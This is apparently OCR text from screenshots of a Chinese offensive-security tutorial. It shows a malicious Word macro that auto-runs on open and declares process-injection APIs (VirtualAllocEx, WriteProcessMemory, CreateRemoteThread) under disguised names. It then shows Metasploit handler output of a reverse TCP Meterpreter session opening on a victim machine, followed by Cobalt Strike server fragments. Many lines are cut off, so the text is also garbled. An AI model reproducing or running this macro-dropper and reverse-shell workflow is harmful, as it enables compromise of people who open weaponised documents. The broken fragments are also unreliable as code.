 行 94, 列 1
工程 - Project
Normal
Project (1)
Microsoft Word 对象
ThisDocument
模块
NewMacros
引用
Project (4.22)
Project (Cobalt str
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
1 - NewMacros (代码)
(通用) Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
全选后；粘贴刚才复制的恶意代码
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreation
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lp
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.208:888
[*] Sending stage (180291 bytes) to 192.168.2.113
[*] Meterpreter session 2 opened (192.168.2.208:888 -> 192.168.2.113:1714)
meterpreter > ipconfig
Interface 1
============
inet6
loop
TX pac
TX erro
root@zzf:/
[*] Will u
Missin
[*] Will u
[+] Team s
[*] SHA256
[+] Listen
root@zzf:~/桌面